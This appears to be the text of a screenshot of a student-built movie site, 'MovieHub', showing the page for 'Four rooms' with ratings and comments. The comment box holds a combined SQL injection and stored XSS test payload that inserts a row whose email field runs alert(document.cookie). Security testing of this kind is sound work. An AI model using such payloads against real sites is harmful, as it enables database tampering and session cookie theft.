 MovieHub Movies Users My Profile Register second factor Logout
Movie details
Title: Four rooms
Description:
Following New Years celebration in a hotel in four
different perspectives
Genres
comedy
adventure
Rating: 4.666666666666667
My rating: 5
1 2 3 4 5 Rate
Movie comments
bruce wayne
There are four rooms. P.S. I am not Batman
bruce wayne
sql-injection komentar1
Add comment
sql-injection sa malicioznom skriptom za xss napad'); insert into persons (id, firstName, lastName, email) values (6, 'Boki', 'Granicar', '<img src = "x"
onerror = "alert(document.cookie)" />')--')
Create comment